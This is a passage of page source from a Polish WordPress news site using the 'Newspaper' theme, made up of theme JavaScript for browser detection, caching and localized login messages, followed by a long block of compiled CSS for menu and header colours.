           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="eb5c334f06";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
